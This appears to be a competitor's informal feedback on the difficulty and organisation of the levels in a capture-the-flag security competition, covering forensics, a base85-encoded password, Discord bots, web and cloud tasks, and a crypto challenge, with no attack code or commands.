
Some overall thoughts on this year’s challenges:
- I get that Level 1 is supposed to be easy, but it is probably a bit too easy; I feel like I should have worked for the flag a bit more, instead of having it basically be handed to you as soon as you use the right forensic tool to dump the hidden binary. Difficulty-wise, I think last year’s Level 1 was perfect.
- Level 5 was conceptually cool, but logistically there were a few issues. The unfortunate choice of password (the fact that it was a secret message encoded in base85, as well as how it looked like a password hash due to the
:something:somethingelseformat) coupled with the random periods of interal server errors likely threw off a lot of competitors who were actually on the right track. I also recall that one of the Discord bots wasn’t even in the server containing the flag - a previous competitor might have left the server with it. - As mentioned previously, 6A was far, far, far, far too easy - for comparison, 2021’s level 4 was harder than this.
- The individual sections of level 8 could have been a bit more substantial, especially the starting bit involving web and cloud.
- Level 9 was cool. I understand that the writeup that everyone referenced was released just days before the competition began, and there was no way the organisers could have reacted to it - this is probably why so many people completed it. I think I got the closest to the intended challenge experience because the writeup code inexplicably refused to work for me and I had to rewrite half of it; if we go off of this assumption, the difficulty was fine.
- I might be a bit biased because I solved Level 10 without knowing of the existence of the hint pdf, but I felt like it was a bit too heavy-handed to give out the research paper containing the attack for free like that. I was also a little surprised that there was nothing after the crypto section; it’s odd that, assuming the intended path was followed, the final hurdle becomes reduced to an implementation challenge.
Maybe someday I will actually contribute a challenge.